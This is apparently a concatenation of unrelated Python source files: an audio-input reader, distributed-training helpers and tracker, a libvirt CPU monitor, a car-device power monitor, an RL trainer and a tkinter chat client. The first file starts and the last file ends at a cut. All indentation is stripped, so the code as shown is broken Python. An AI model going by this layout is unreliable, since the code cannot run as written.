def __init__(self,device=None,rate=None,updatesPerSecond=10):
self.p=pyaudio.PyAudio()
self.chunk=4096 # gets replaced automatically
self.updatesPerSecond=updatesPerSecond
self.chunksRead=0
self.device=device
self.rate=rate
### SYSTEM TESTS
def valid_low_rate(self,device):
"""set the rate to the lowest supported audio rate."""
for testrate in [44100]:
if self.valid_test(device,testrate):
return testrate
print("SOMETHING'S WRONG! I can't figure out how to use DEV",device)
return None
def valid_test(self,device,rate=44100):
"""given a device ID and a rate, return TRUE/False if it's valid."""
try:
self.info=self.p.get_device_info_by_index(device)
if not self.info["maxInputChannels"]>0:
return False
stream=self.p.open(format=pyaudio.paInt16,channels=1,
input_device_index=device,frames_per_buffer=self.chunk,
rate=int(self.info["defaultSampleRate"]),input=True)
stream.close()
return True
except:
return False
def valid_input_devices(self):
"""
See which devices can be opened for microphone input.
call this when no PyAudio object is loaded.
"""
mics=[]
for device in range(self.p.get_device_count()):
if self.valid_test(device):
mics.append(device)
if len(mics)==0:
print("no microphone devices found!")
else:
print("found %d microphone devices: %s"%(len(mics),mics))
return mics
### SETUP AND SHUTDOWN
def initiate(self):
"""run this after changing settings (like rate) before recording"""
if self.device is None:
self.device=self.valid_input_devices()[0] #pick the first one
if self.rate is None:
self.rate=self.valid_low_rate(self.device)
self.chunk = int(self.rate/self.updatesPerSecond) # hold one tenth of a second in memory
if not self.valid_test(self.device,self.rate):
print("guessing a valid microphone device/rate...")
self.device=self.valid_input_devices()[0] #pick the first one
self.rate=self.valid_low_rate(self.device)
self.datax=np.arange(self.chunk)/float(self.rate)
msg='recording from "%s" '%self.info["name"]
msg+='(device %d) '%self.device
msg+='at %d Hz'%self.rate
print(msg)
def close(self):
"""gently detach from things."""
print(" -- sending stream termination command...")
self.keepRecording=False #the threads should self-close
while(self.t.isAlive()): #wait for all threads to close
time.sleep(.1)
self.stream.stop_stream()
self.p.terminate()
### STREAM HANDLING
def stream_readchunk(self):
"""reads some audio and re-launches itself"""
try:
self.data = np.fromstring(self.stream.read(self.chunk),dtype=np.int16)
self.fftx, self.fft = getFFT(self.data,self.rate)
except Exception as E:
print(" -- exception! terminating...")
print(E,"\n"*5)
self.keepRecording=False
if self.keepRecording:
self.stream_thread_new()
else:
self.stream.close()
self.p.terminate()
print(" -- stream STOPPED")
self.chunksRead+=1
def stream_thread_new(self):
self.t=threading.Thread(target=self.stream_readchunk)
self.t.start()
def stream_start(self):
"""adds data to self.data until termination signal"""
self.initiate()
print(" -- starting stream")
self.keepRecording=True # set this to False later to terminate stream
self.data=None # will fill up with threaded recording data
self.fft=None
self.dataFiltered=None #same
self.stream=self.p.open(format=pyaudio.paInt16,channels=1,
rate=self.rate,input=True,frames_per_buffer=self.chunk)
self.stream_thread_new()
if __name__=="__main__":
ear=SWHear(updatesPerSecond=10) # optinoally set sample rate here
ear.stream_start() #goes forever
lastRead=ear.chunksRead
while True:
while lastRead==ear.chunksRead:
time.sleep(.01)
print(ear.chunksRead,len(ear.data))
lastRead=ear.chunksRead
print("DONE")
|
util.py
|
import multiprocessing
import os
import threading
import time
import traceback
from typing import Callable, List
from bluefoglite.common import const
from bluefoglite.common.logger import Logger
def multi_thread_help(
size: int, fn: Callable[[int, int], None], timeout=10
) -> List[Exception]:
errors: List[Exception] = []
def wrap_fn(rank, size):
try:
# Cannot set the env variables since multiple threading shared
# the same env variables.
# os.environ[const.BFL_WORLD_RANK] = str(rank)
# os.environ[const.BFL_WORLD_SIZE] = str(size)
fn(rank=rank, size=size)
except Exception as e: # pylint: disable=broad-except
Logger.get().error(traceback.format_exc())
errors.append(e)
thread_list = [
threading.Thread(target=wrap_fn, args=(rank, size)) for rank in range(size)
]
for t in thread_list:
t.start()
rest_timeout = timeout
for t in thread_list:
t_start = time.time()
t.join(timeout=max(0.5, rest_timeout))
rest_timeout -= time.time() - t_start
for t in thread_list:
if t.is_alive():
errors.append(
TimeoutError(f"Thread cannot finish within {timeout} seconds.")
)
return errors
def multi_process_help(
size: int, fn: Callable[[int, int], None], timeout=10
) -> List[Exception]:
errors: List[Exception] = []
error_queue: "multiprocessing.Queue[Exception]" = multiprocessing.Queue()
def wrap_fn(rank, size, error_queue):
try:
os.environ[const.BFL_WORLD_RANK] = str(rank)
os.environ[const.BFL_WORLD_SIZE] = str(size)
fn(rank=rank, size=size)
except Exception as e: # pylint: disable=broad-except
Logger.get().error(traceback.format_exc())
error_queue.put(e)
process_list = [
multiprocessing.Process(target=wrap_fn, args=(rank, size, error_queue))
for rank in range(size)
]
for p in process_list:
p.daemon = True
p.start()
rest_timeout = timeout
for p in process_list:
t_start = time.time()
p.join(timeout=max(0.5, rest_timeout))
rest_timeout -= time.time() - t_start
for p in process_list:
if p.exitcode is not None and p.exitcode != 0:
errors.append(
RuntimeError(
f"Process didn't finish propoerly -- Exitcode: {p.exitcode}"
)
)
continue
if p.is_alive():
errors.append(
TimeoutError(f"Process cannot finish within {timeout} seconds.")
)
p.terminate()
while not error_queue.empty():
errors.append(error_queue.get())
return errors
|
tracker.py
|
"""
This script is a variant of dmlc-core/dmlc_tracker/tracker.py,
which is a specialized version for xgboost tasks.
"""
# pylint: disable=invalid-name, missing-docstring, too-many-arguments, too-many-locals
# pylint: disable=too-many-branches, too-many-statements, too-many-instance-attributes
import socket
import struct
import time
import logging
from threading import Thread
class ExSocket(object):
"""
Extension of socket to handle recv and send of special data
"""
def __init__(self, sock):
self.sock = sock
def recvall(self, nbytes):
res = []
nread = 0
while nread < nbytes:
chunk = self.sock.recv(min(nbytes - nread, 1024))
nread += len(chunk)
res.append(chunk)
return b''.join(res)
def recvint(self):
return struct.unpack('@i', self.recvall(4))[0]
def sendint(self, n):
self.sock.sendall(struct.pack('@i', n))
def sendstr(self, s):
self.sendint(len(s))
self.sock.sendall(s.encode())
def recvstr(self):
slen = self.recvint()
return self.recvall(slen).decode()
# magic number used to verify existence of data
kMagic = 0xff99
def get_some_ip(host):
return socket.getaddrinfo(host, None)[0][4][0]
def get_host_ip(hostIP=None):
if hostIP is None or hostIP == 'auto':
hostIP = 'ip'
if hostIP == 'dns':
hostIP = socket.getfqdn()
elif hostIP == 'ip':
from socket import gaierror
try:
hostIP = socket.gethostbyname(socket.getfqdn())
except gaierror:
logging.warning(
'gethostbyname(socket.getfqdn()) failed... trying on hostname()')
hostIP = socket.gethostbyname(socket.gethostname())
if hostIP.startswith("127."):
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
# doesn't have to be reachable
s.connect(('10.255.255.255', 1))
hostIP = s.getsockname()[0]
return hostIP
def get_family(addr):
return socket.getaddrinfo(addr, None)[0][0]
class SlaveEntry(object):
def __init__(self, sock, s_addr):
slave = ExSocket(sock)
self.sock = slave
self.host = get_some_ip(s_addr[0])
magic = slave.recvint()
assert magic == kMagic, 'invalid magic number=%d from %s' % (magic, self.host)
slave.sendint(kMagic)
self.rank = slave.recvint()
self.world_size = slave.recvint()
self.jobid = slave.recvstr()
self.cmd = slave.recvstr()
self.wait_accept = 0
self.port = None
def decide_rank(self, job_map):
if self.rank >= 0:
return self.rank
if self.jobid != 'NULL' and self.jobid in job_map:
return job_map[self.jobid]
return -1
def assign_rank(self, rank, wait_conn, tree_map, parent_map, ring_map):
self.rank = rank
nnset = set(tree_map[rank])
rprev, rnext = ring_map[rank]
self.sock.sendint(rank)
# send parent rank
self.sock.sendint(parent_map[rank])
# send world size
self.sock.sendint(len(tree_map))
self.sock.sendint(len(nnset))
# send the rprev and next link
for r in nnset:
self.sock.sendint(r)
# send prev link
if rprev not in (-1, rank):
nnset.add(rprev)
self.sock.sendint(rprev)
else:
self.sock.sendint(-1)
# send next link
if rnext not in (-1, rank):
nnset.add(rnext)
self.sock.sendint(rnext)
else:
self.sock.sendint(-1)
while True:
ngood = self.sock.recvint()
goodset = set([])
for _ in range(ngood):
goodset.add(self.sock.recvint())
assert goodset.issubset(nnset)
badset = nnset - goodset
conset = []
for r in badset:
if r in wait_conn:
conset.append(r)
self.sock.sendint(len(conset))
self.sock.sendint(len(badset) - len(conset))
for r in conset:
self.sock.sendstr(wait_conn[r].host)
self.sock.sendint(wait_conn[r].port)
self.sock.sendint(r)
nerr = self.sock.recvint()
if nerr != 0:
continue
self.port = self.sock.recvint()
rmset = []
# all connection was successuly setup
for r in conset:
wait_conn[r].wait_accept -= 1
if wait_conn[r].wait_accept == 0:
rmset.append(r)
for r in rmset:
wait_conn.pop(r, None)
self.wait_accept = len(badset) - len(conset)
return rmset
class RabitTracker(object):
"""
tracker for rabit
"""
def __init__(self, hostIP, nslave, port=9091, port_end=9999):
sock = socket.socket(get_family(hostIP), socket.SOCK_STREAM)
for _port in range(port, port_end):
try:
sock.bind((hostIP, _port))
self.port = _port
break
except socket.error as e:
if e.errno in [98, 48]:
continue
raise
sock.listen(256)
self.sock = sock
self.hostIP = hostIP
self.thread = None
self.start_time = None
self.end_time = None
self.nslave = nslave
logging.info('start listen on %s:%d', hostIP, self.port)
def __del__(self):
self.sock.close()
@staticmethod
def get_neighbor(rank, nslave):
rank = rank + 1
ret = []
if rank > 1:
ret.append(rank // 2 - 1)
if rank * 2 - 1 < nslave:
ret.append(rank * 2 - 1)
if rank * 2 < nslave:
ret.append(rank * 2)
return ret
def slave_envs(self):
"""
get enviroment variables for slaves
can be passed in as args or envs
"""
return {'DMLC_TRACKER_URI': self.hostIP,
'DMLC_TRACKER_PORT': self.port}
def get_tree(self, nslave):
tree_map = {}
parent_map = {}
for r in range(nslave):
tree_map[r] = self.get_neighbor(r, nslave)
parent_map[r] = (r + 1) // 2 - 1
return tree_map, parent_map
def find_share_ring(self, tree_map, parent_map, r):
"""
get a ring structure that tends to share nodes with the tree
return a list starting from r
"""
nset = set(tree_map[r])
cset = nset - set([parent_map[r]])
if not cset:
return [r]
rlst = [r]
cnt = 0
for v in cset:
vlst = self.find_share_ring(tree_map, parent_map, v)
cnt += 1
if cnt == len(cset):
vlst.reverse()
rlst += vlst
return rlst
def get_ring(self, tree_map, parent_map):
"""
get a ring connection used to recover local data
"""
assert parent_map[0] == -1
rlst = self.find_share_ring(tree_map, parent_map, 0)
assert len(rlst) == len(tree_map)
ring_map = {}
nslave = len(tree_map)
for r in range(nslave):
rprev = (r + nslave - 1) % nslave
rnext = (r + 1) % nslave
ring_map[rlst[r]] = (rlst[rprev], rlst[rnext])
return ring_map
def get_link_map(self, nslave):
"""
get the link map, this is a bit hacky, call for better algorithm
to place similar nodes together
"""
tree_map, parent_map = self.get_tree(nslave)
ring_map = self.get_ring(tree_map, parent_map)
rmap = {0: 0}
k = 0
for i in range(nslave - 1):
k = ring_map[k][1]
rmap[k] = i + 1
ring_map_ = {}
tree_map_ = {}
parent_map_ = {}
for k, v in ring_map.items():
ring_map_[rmap[k]] = (rmap[v[0]], rmap[v[1]])
for k, v in tree_map.items():
tree_map_[rmap[k]] = [rmap[x] for x in v]
for k, v in parent_map.items():
if k != 0:
parent_map_[rmap[k]] = rmap[v]
else:
parent_map_[rmap[k]] = -1
return tree_map_, parent_map_, ring_map_
def accept_slaves(self, nslave):
# set of nodes that finishs the job
shutdown = {}
# set of nodes that is waiting for connections
wait_conn = {}
# maps job id to rank
job_map = {}
# list of workers that is pending to be assigned rank
pending = []
# lazy initialize tree_map
tree_map = None
while len(shutdown) != nslave:
fd, s_addr = self.sock.accept()
s = SlaveEntry(fd, s_addr)
if s.cmd == 'print':
msg = s.sock.recvstr()
logging.info(msg.strip())
continue
if s.cmd == 'shutdown':
assert s.rank >= 0 and s.rank not in shutdown
assert s.rank not in wait_conn
shutdown[s.rank] = s
logging.debug('Received %s signal from %d', s.cmd, s.rank)
continue
assert s.cmd == 'start' or s.cmd == 'recover'
# lazily initialize the slaves
if tree_map is None:
assert s.cmd == 'start'
if s.world_size > 0:
nslave = s.world_size
tree_map, parent_map, ring_map = self.get_link_map(nslave)
# set of nodes that is pending for getting up
todo_nodes = list(range(nslave))
else:
assert s.world_size == -1 or s.world_size == nslave
if s.cmd == 'recover':
assert s.rank >= 0
rank = s.decide_rank(job_map)
# batch assignment of ranks
if rank == -1:
assert todo_nodes
pending.append(s)
if len(pending) == len(todo_nodes):
pending.sort(key=lambda x: x.host)
for s in pending:
rank = todo_nodes.pop(0)
if s.jobid != 'NULL':
job_map[s.jobid] = rank
s.assign_rank(rank, wait_conn, tree_map, parent_map, ring_map)
if s.wait_accept > 0:
wait_conn[rank] = s
logging.debug('Received %s signal from %s; assign rank %d',
s.cmd, s.host, s.rank)
if not todo_nodes:
logging.info('@tracker All of %d nodes getting started', nslave)
self.start_time = time.time()
else:
s.assign_rank(rank, wait_conn, tree_map, parent_map, ring_map)
logging.debug('Received %s signal from %d', s.cmd, s.rank)
if s.wait_accept > 0:
wait_conn[rank] = s
logging.info('@tracker All nodes finishes job')
self.end_time = time.time()
logging.info('@tracker %s secs between node start and job finish',
str(self.end_time - self.start_time))
def start(self, nslave):
def run():
self.accept_slaves(nslave)
self.thread = Thread(target=run, args=())
self.thread.setDaemon(True)
self.thread.start()
def join(self):
while self.thread.is_alive():
self.thread.join(100)
def alive(self):
return self.thread.is_alive()
|
monitoring.py
|
import sys
import libvirt
import time
import socket
import threading
IP = '0.0.0.0'
PORT_NO = 8080
IP_vm2 = '192.168.122.3'
PORT_vm2 = 50000
DOM1_NAME = "vm1_name"
DOM2_NAME = "vm2_name"
CPU_USAGE_THRESHOLD = 85
HIGH_USAGE_ITERS_THRESHOLD = 3
# virConnectPtr handle
conn = None
# virDomainPtr handles
dom1 = None
dom2 = None
# clientMonitoringSocket
conn_client = None
def spawn_vm_and_send_message_client(n):
"""
start a new vm and send message to client telling the new number of available servers
n: updated no of servers available
"""
# start vm if not already started
if not dom2.isActive():
if dom2.create()<0:
print('Can not boot new vm.',file=sys.stderr)
exit(1)
print('Starting a new VM, please wait...')
# wait for vm to boot completely and server to run
server_up = False
temp_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
while not server_up:
try:
temp_socket.connect((IP_vm2, PORT_vm2))
server_up = True
temp_socket.close()
except Exception:
time.sleep(1)
# wait for vm to boot up
data = str(n)
conn_client.send(data.encode())
conn_client.close()
def connect_to_client():
"""
connect to client to pass no of vm information
"""
global conn_client
serv = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
serv.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
serv.bind((IP, PORT_NO))
serv.listen(1)
conn_client, _ = serv.accept()
def print_cpu_usage(dom_name, usage):
"""
print CPU usage for dom_name
"""
if usage!=-1:
print(dom_name[12:] + ' CPU: ' + str(round(usage,2))+'%', end='')
else:
print(dom_name[12:] + ' is not active', end='')
def get_cpu_usage():
"""
return CPU usage % for dom1 and dom2
"""
if dom1.isActive() and dom2.isActive():
# only one vcpu so total doesn't matter
t1 = time.time()
cputime1_1 = int (dom1.getCPUStats(total=True)[0]['cpu_time'])
cputime1_2 = int (dom2.getCPUStats(total=True)[0]['cpu_time'])
time.sleep(1)
cputime2_1 = int (dom1.getCPUStats(total=True)[0]['cpu_time'])
cputime2_2 = int (dom2.getCPUStats(total=True)[0]['cpu_time'])
t2 = time.time()
usage1 = (cputime2_1-cputime1_1)*100/((t2-t1)*1e9)
usage2 = (cputime2_2-cputime1_2)*100/((t2-t1)*1e9)
return usage1, usage2
else:
# only dom1 active
t1 = time.time()
cputime1_1 = int (dom1.getCPUStats(total=True)[0]['cpu_time'])
time.sleep(1)
cputime2_1 = int (dom1.getCPUStats(total=True)[0]['cpu_time'])
t2 = time.time()
usage1 = (cputime2_1-cputime1_1)*100/((t2-t1)*1e9)
usage2 = -1
return usage1, usage2
if __name__ == "__main__":
conn = libvirt.open('qemu:///system')
if conn == None:
print('Failed to open connection to qemu:///system', file=sys.stderr)
exit(1)
dom1 = conn.lookupByName(DOM1_NAME)
dom2 = conn.lookupByName(DOM2_NAME)
if dom1==None or dom2==None:
print('Failed to get the domain object', file=sys.stderr)
exit(1)
num_high_iter = 0
overload = False
connect_client_thread = threading.Thread(target=connect_to_client)
connect_client_thread.start()
try:
while True:
# get usage of each domain
usage1, usage2 = get_cpu_usage()
# print CPU usage
print_cpu_usage(DOM1_NAME, usage1)
print('\t\t',end='')
print_cpu_usage(DOM2_NAME, usage2)
print()
# check if usage is high
if not overload and usage1>CPU_USAGE_THRESHOLD or usage2>CPU_USAGE_THRESHOLD:
num_high_iter+=1
# check if cpu usage continuously high
if not overload and num_high_iter>HIGH_USAGE_ITERS_THRESHOLD:
overload = True
thread = threading.Thread(target=spawn_vm_and_send_message_client(2))
thread.start()
except KeyboardInterrupt:
conn.close()
exit(0)
|
power_monitoring.py
|
import random
import threading
import time
from statistics import mean
from cereal import log
from common.realtime import sec_since_boot
from common.params import Params, put_nonblocking
from common.hardware import TICI
from selfdrive.swaglog import cloudlog
PANDA_OUTPUT_VOLTAGE = 5.28
CAR_VOLTAGE_LOW_PASS_K = 0.091 # LPF gain for 5s tau (dt/tau / (dt/tau + 1))
# A C2 uses about 1W while idling, and 30h seens like a good shutoff for most cars
# While driving, a battery charges completely in about 30-60 minutes
CAR_BATTERY_CAPACITY_uWh = 30e6
CAR_CHARGING_RATE_W = 45
VBATT_PAUSE_CHARGING = 11.0
MAX_TIME_OFFROAD_S = 30*3600
# Parameters
def get_battery_capacity():
return _read_param("/sys/class/power_supply/battery/capacity", int)
def get_battery_status():
# This does not correspond with actual charging or not.
# If a USB cable is plugged in, it responds with 'Charging', even when charging is disabled
return _read_param("/sys/class/power_supply/battery/status", lambda x: x.strip(), '')
def get_battery_current():
return _read_param("/sys/class/power_supply/battery/current_now", int)
def get_battery_voltage():
return _read_param("/sys/class/power_supply/battery/voltage_now", int)
def get_usb_present():
return _read_param("/sys/class/power_supply/usb/present", lambda x: bool(int(x)), False)
def get_battery_charging():
# This does correspond with actually charging
return _read_param("/sys/class/power_supply/battery/charge_type", lambda x: x.strip() != "N/A", True)
def set_battery_charging(on):
with open('/sys/class/power_supply/battery/charging_enabled', 'w') as f:
f.write(f"{1 if on else 0}\n")
# Helpers
def _read_param(path, parser, default=0):
try:
with open(path) as f:
return parser(f.read())
except Exception:
return default
def panda_current_to_actual_current(panda_current):
# From white/grey panda schematic
return (3.3 - (panda_current * 3.3 / 4096)) / 8.25
class PowerMonitoring:
def __init__(self):
self.params = Params()
self.last_measurement_time = None # Used for integration delta
self.last_save_time = 0 # Used for saving current value in a param
self.power_used_uWh = 0 # Integrated power usage in uWh since going into offroad
self.next_pulsed_measurement_time = None
self.car_voltage_mV = 12e3 # Low-passed version of health voltage
self.integration_lock = threading.Lock()
car_battery_capacity_uWh = self.params.get("CarBatteryCapacity")
if car_battery_capacity_uWh is None:
car_battery_capacity_uWh = 0
# Reset capacity if it's low
self.car_battery_capacity_uWh = max((CAR_BATTERY_CAPACITY_uWh / 10), int(car_battery_capacity_uWh))
# Calculation tick
def calculate(self, health):
try:
now = sec_since_boot()
# If health is None, we're probably not in a car, so we don't care
if health is None or health.health.hwType == log.HealthData.HwType.unknown:
with self.integration_lock:
self.last_measurement_time = None
self.next_pulsed_measurement_time = None
self.power_used_uWh = 0
return
# Low-pass battery voltage
self.car_voltage_mV = ((health.health.voltage * CAR_VOLTAGE_LOW_PASS_K) + (self.car_voltage_mV * (1 - CAR_VOLTAGE_LOW_PASS_K)))
# Cap the car battery power and save it in a param every 10-ish seconds
self.car_battery_capacity_uWh = max(self.car_battery_capacity_uWh, 0)
self.car_battery_capacity_uWh = min(self.car_battery_capacity_uWh, CAR_BATTERY_CAPACITY_uWh)
if now - self.last_save_time >= 10:
put_nonblocking("CarBatteryCapacity", str(int(self.car_battery_capacity_uWh)))
self.last_save_time = now
# First measurement, set integration time
with self.integration_lock:
if self.last_measurement_time is None:
self.last_measurement_time = now
return
if (health.health.ignitionLine or health.health.ignitionCan):
# If there is ignition, we integrate the charging rate of the car
with self.integration_lock:
self.power_used_uWh = 0
integration_time_h = (now - self.last_measurement_time) / 3600
if integration_time_h < 0:
raise ValueError(f"Negative integration time: {integration_time_h}h")
self.car_battery_capacity_uWh += (CAR_CHARGING_RATE_W * 1e6 * integration_time_h)
self.last_measurement_time = now
else:
# No ignition, we integrate the offroad power used by the device
is_uno = health.health.hwType == log.HealthData.HwType.uno
# Get current power draw somehow
current_power = 0
if TICI:
with open("/sys/class/hwmon/hwmon1/power1_input") as f:
current_power = int(f.read()) / 1e6
elif get_battery_status() == 'Discharging':
# If the battery is discharging, we can use this measurement
# On C2: this is low by about 10-15%, probably mostly due to UNO draw not being factored in
current_power = ((get_battery_voltage() / 1000000) * (get_battery_current() / 1000000))
elif (health.health.hwType in [log.HealthData.HwType.whitePanda, log.HealthData.HwType.greyPanda]) and (health.health.current > 1):
# If white/grey panda, use the integrated current measurements if the measurement is not 0
# If the measurement is 0, the current is 400mA or greater, and out of the measurement range of the panda
# This seems to be accurate to about 5%
current_power = (PANDA_OUTPUT_VOLTAGE * panda_current_to_actual_current(health.health.current))
elif (self.next_pulsed_measurement_time is not None) and (self.next_pulsed_measurement_time <= now):
# TODO: Figure out why this is off by a factor of 3/4???
FUDGE_FACTOR = 1.33
# Turn off charging for about 10 sec in a thread that does not get killed on SIGINT, and perform measurement here to avoid blocking thermal
def perform_pulse_measurement(now):
try:
set_battery_charging(False)
time.sleep(5)
# Measure for a few sec to get a good average
voltages = []
currents = []
for _ in range(6):
voltages.append(get_battery_voltage())
currents.append(get_battery_current())
time.sleep(1)
current_power = ((mean(voltages) / 1000000) * (mean(currents) / 1000000))
self._perform_integration(now, current_power * FUDGE_FACTOR)
# Enable charging again
set_battery_charging(True)
except Exception:
cloudlog.exception("Pulsed power measurement failed")
# Start pulsed measurement and return
threading.Thread(target=perform_pulse_measurement, args=(now,)).start()
self.next_pulsed_measurement_time = None
return
elif self.next_pulsed_measurement_time is None and not is_uno:
# On a charging EON with black panda, or drawing more than 400mA out of a white/grey one
# Only way to get the power draw is to turn off charging for a few sec and check what the discharging rate is
# We shouldn't do this very often, so make sure it has been some long-ish random time interval
self.next_pulsed_measurement_time = now + random.randint(120, 180)
return
else:
# Do nothing
return
# Do the integration
self._perform_integration(now, current_power)
except Exception:
cloudlog.exception("Power monitoring calculation failed")
def _perform_integration(self, t, current_power):
with self.integration_lock:
try:
if self.last_measurement_time:
integration_time_h = (t - self.last_measurement_time) / 3600
power_used = (current_power * 1000000) * integration_time_h
if power_used < 0:
raise ValueError(f"Negative power used! Integration time: {integration_time_h} h Current Power: {power_used} uWh")
self.power_used_uWh += power_used
self.car_battery_capacity_uWh -= power_used
self.last_measurement_time = t
except Exception:
cloudlog.exception("Integration failed")
# Get the power usage
def get_power_used(self):
return int(self.power_used_uWh)
def get_car_battery_capacity(self):
return int(self.car_battery_capacity_uWh)
# See if we need to disable charging
def should_disable_charging(self, health, offroad_timestamp):
if health is None or offroad_timestamp is None:
return False
now = sec_since_boot()
disable_charging = False
disable_charging |= (now - offroad_timestamp) > MAX_TIME_OFFROAD_S
disable_charging |= (self.car_voltage_mV < (VBATT_PAUSE_CHARGING * 1e3))
disable_charging |= (self.car_battery_capacity_uWh <= 0)
disable_charging &= (not health.health.ignitionLine and not health.health.ignitionCan)
disable_charging &= (self.params.get("DisablePowerDown") != b"1")
return disable_charging
# See if we need to shutdown
def should_shutdown(self, health, offroad_timestamp, started_seen, LEON):
if health is None or offroad_timestamp is None:
return False
now = sec_since_boot()
panda_charging = (health.health.usbPowerMode != log.HealthData.UsbPowerMode.client)
BATT_PERC_OFF = 10 if LEON else 3
should_shutdown = False
# Wait until we have shut down charging before powering down
should_shutdown |= (not panda_charging and self.should_disable_charging(health, offroad_timestamp))
should_shutdown |= ((get_battery_capacity() < BATT_PERC_OFF) and (not get_battery_charging()) and ((now - offroad_timestamp) > 60))
should_shutdown &= started_seen
return should_shutdown
|
train.py
|
import abc
import gym
import threading
class AbstractTrainer:
def __init__(self, env_kwargs, model_kwargs, **kwargs):
super().__init__(**kwargs)
self.env = None
self._env_kwargs = env_kwargs
self.model = None
self._model_kwargs = model_kwargs
self.is_initialized = False
pass
def wrap_env(self, env):
return env
@abc.abstractclassmethod
def _initialize(self, **model_kwargs):
pass
@abc.abstractclassmethod
def process(self, **kwargs):
pass
def __repr__(self):
return '<%sTrainer>' % self.name
def run(self, process, **kwargs):
if hasattr(self, '_run'):
self.env = self.wrap_env(gym.make(**self._env_kwargs))
self.model = self._initialize(**self._model_kwargs)
self._run(process = process, **kwargs)
else:
raise Exception('Run is not implemented')
def compile(self, compiled_agent = None, **kwargs):
if compiled_agent is None:
compiled_agent = CompiledTrainer(self)
def run_fn(**kwargs):
if not hasattr(self, '_run'):
raise Exception('Run is not implemented')
self.env = self.wrap_env(gym.make(**self._env_kwargs))
self.model = self._initialize(**self._model_kwargs)
self._run(compiled_agent.process)
compiled_agent.run = run_fn
return compiled_agent
class AbstractTrainerWrapper(AbstractTrainer):
def __init__(self, trainer, *args, **kwargs):
self.trainer = trainer
self.unwrapped = trainer.unwrapped if hasattr(trainer, 'unwrapped') else trainer
self.summary_writer = trainer.summary_writer if hasattr(trainer, 'summary_writer') else None
def process(self, **kwargs):
return self.trainer.process(**kwargs)
def run(self, **kwargs):
self.trainer.run(**kwargs)
def stop(self, **kwargs):
self.trainer.stop(**kwargs)
def compile(self, compiled_agent = None, **kwargs):
if compiled_agent is None:
compiled_agent = CompiledTrainer(self)
return self.trainer.compile(compiled_agent = compiled_agent, **kwargs)
class CompiledTrainer(AbstractTrainerWrapper):
def __init__(self, target, *args, **kwargs):
super().__init__(self, *args, **kwargs)
self.process = target.process
def __repr__(self):
return '<Compiled %s>' % self.trainer.__repr__()
class SingleTrainer(AbstractTrainer):
def __init__(self, **kwargs):
super().__init__(**kwargs)
self._global_t = None
pass
def _run(self, process):
global_t = 0
self._is_stopped = False
while not self._is_stopped:
tdiff, _, _ = process()
global_t += tdiff
def stop(self):
self._is_stopped = True
class MultithreadTrainer(AbstractTrainer):
class AgentThreadWrapper:
def __init__(self, server, AgentProto, env_kwargs, model_kwargs):
self._server = server
self._agent_proto = AgentProto
self._agent = None
self._env_kwargs = env_kwargs
self._model_kwargs = model_kwargs
def __call__(self):
if self._agent is None:
self._agent = self._agent_proto(self._env_kwargs, self._model_kwargs)
while not self._server._is_paused:
tdiff, finished_episode_info = self._agent.process()
self._server.process(_result = (tdiff, finished_episode_info))
def process(self, _result):
tdiff, _ = _result
self._global_t += tdiff
return _result
def __init__(self, number_of_trainers, child_trainer, env_kwargs, model_kwargs):
super(MultithreadTrainer, self).__init__(env_kwargs = env_kwargs, model_kwargs = model_kwargs)
self._model_kwargs = model_kwargs
self._env_kwargs = env_kwargs
self._child_trainer = child_trainer
self._number_of_trainers = number_of_trainers
self._is_paused = False
self._global_t = 0
def _process(self):
raise Exception('Not supported')
def _run(self, process):
self._agents = [MultithreadTrainer.AgentThreadWrapper(self, self._child_trainer, self._model_kwargs, self._env_kwargs) for _ in range(self._number_of_trainers)]
self._train_threads = []
for agent in self._agents:
thread = threading.Thread(target=agent)
thread.setDaemon(True)
self._train_threads.append(thread)
thread.start()
|
client.py
|
import socket
import errno
import sys
import tkinter as tk
import threading
PORT = 1234
DEBUG_MODE = True
HEADER_LENGTH = 10
ENCODING = "UTF-8"
WIDTH = 325
HEIGHT = 500
THEME_COLOR = "#0D1216"
class ChatClient:
def __init__(self, port, name='Unknown'):
self.port = port
self.name = name
self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connected = False
def connect(self, server_address='127.0.0.1'):
try:
self.socket.connect((server_address, self.port))
self.socket.setblocking(False)
self.connected = True
name_data = self.name.encode(ENCODING)
name_header = f"{len(name_data):<{HEADER_LENGTH}}".encode(ENCODING)
self.socket.sendall(name_header + name_data)
if DEBUG_MODE: print(f"[CONNECTED] you are now connected to {server_address}:{self.port}")
except socket.error as e:
if DEBUG_MODE: print("Socket error: {}".format(str(e)))
sys.exit(1)
def send_message(self, msg):
if msg:
msg_data = msg.encode(ENCODING)
msg_header = f"{len(msg_data):<{HEADER_LENGTH}}".encode(ENCODING)
self.socket.sendall(msg_header + msg_data)
def receive_message(self):
name_header = self.socket.recv(HEADER_LENGTH)
if not len(name_header):
if DEBUG_MODE: print("[DISCONNECTED] connection closed by server")
sys.exit(0)
name_length = int(name_header.decode(ENCODING).strip())
name = self.socket.recv(name_length).decode(ENCODING)
msg_header = self.socket.recv(HEADER_LENGTH)
msg_length = int(msg_header.decode(ENCODING).strip())
msg = self.socket.recv(msg_length).decode(ENCODING)
return self.format_message(name, msg)
def format_message(self, name, msg):
return name + ": " + msg
def close(self):
self.connected = False
self.socket.close()
if DEBUG_MODE: print(f"[DISCONNECTED] ended connection with server")
def get_name(self):
return self.name
def get_socket(self):
return self.socket
def is_connected(self):
return self.connected
class GUI:
def __init__(self, client):
self.client = client
self.root = tk.Tk()
self.root.title("Chatroom")
self.root.configure(width=WIDTH, height=HEIGHT, bg=THEME_COLOR)
self.root.protocol("WM_DELETE_WINDOW", self.close)
self.root.minsize(WIDTH, HEIGHT)
name_label = tk.Label(
self.root,
bg=THEME_COLOR,
fg='white',
text=self.client.name,
font='Helvetica 13 bold',
pady=5)
name_label.place(relwidth=1)
border_line = tk.Label(self.root, width=WIDTH, bg='white')
border_line.place(relwidth=1, rely=0.07, relheight=0.012)
self.chat_msgs = tk.Text(
self.root,
bg=THEME_COLOR,
fg='white',
font='Helvetica 10',
padx=5,
pady=5,
wrap=tk.WORD,
cursor='arrow',
state=tk.DISABLED)
self.chat_msgs.place(
relwidth = 1,
relheight = 0.92,
rely = 0.08)
bottom_frame = tk.Label(self.root, bg=THEME_COLOR, height=80)
bottom_frame.place(rely=0.92, relwidth=1, relheight=0.08)
self.msg_box = tk.Entry(bottom_frame, bg='white')
self.msg_box.place(
relx=0,
rely=0.1,
